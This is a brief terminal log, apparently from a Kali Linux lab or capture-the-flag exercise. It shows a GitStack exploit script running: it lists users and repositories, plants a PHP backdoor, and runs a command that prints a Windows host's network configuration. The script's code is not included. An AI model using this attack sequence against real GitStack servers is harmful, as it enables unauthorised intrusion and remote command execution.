 kali@kali:~/Desktop$ sudo python2 exploit.py
[sudo] password for kali:
[+] Get user list
[+] Found user PqZmY
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository rTfVq
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrator to give you a username/password and give you access to this
east read access to your repository. Your GitStack administration panel username/password will not work.
[+] Execute command
"
Windows IP Configuration
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix  . : eu-west-2.compute.internal
Link-local IPv6 Address . . . . . : fe80::459b:c9bf:7b1e:ed31%12
IPv4 Address. . . . . . . . . . . : 172.31.1.12
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 172.31.0.1
Tunnel adapter isatap.eu-west-2.compute.internal:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : eu-west-2.compute.internal
"